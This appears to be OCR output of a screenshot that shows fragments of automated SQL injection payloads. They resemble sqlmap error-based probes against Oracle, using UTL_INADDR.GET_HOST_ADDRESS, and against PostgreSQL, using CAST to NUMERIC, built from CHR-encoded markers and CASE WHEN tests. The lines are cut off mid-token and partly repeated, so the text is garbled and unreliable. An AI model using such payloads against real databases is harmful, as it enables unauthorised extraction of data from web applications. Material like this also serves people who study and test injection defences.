
CHAR(48) END)) CHAR(113) CHAR(120) CHAR(120)
CHAR(122) CHAR(113)))-- gOff
1273
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CH
(SELECT (CASE WHEN (1103=1103) THEN 1 EL
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::te
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)-- YELI
1239
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CH
(SELECT (CASE WHEN (1103=1103) THEN 1 EL
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||C
A